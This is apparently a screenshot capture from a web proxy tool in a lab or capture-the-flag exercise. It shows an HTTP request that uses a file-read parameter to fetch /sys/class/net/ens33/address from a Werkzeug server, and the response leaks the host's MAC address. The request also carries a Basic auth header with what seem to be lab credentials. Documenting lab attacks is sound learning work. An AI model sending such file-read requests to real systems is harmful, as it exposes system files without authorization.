 Request
Pretty Raw Hex \n
1 GET /file?filename=/sys/class/net/ens33/address HTTP/1.1
2 Host: 10.13.37.11:5000
3 Cache-Control: max-age=0
4 Authorization: Basic YWFzOkFLRVJWQXsxa24wd19IMHdfVE9fJENyMXBfVF8kJCQkJCQkJH0=
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 18
4 Server: Werkzeug/0.16.0 Python/2.7.15+
5 Date: Wed, 24 Jul 2024 11:22:50 GMT
6
7 00:50:56:b0:79:c4
8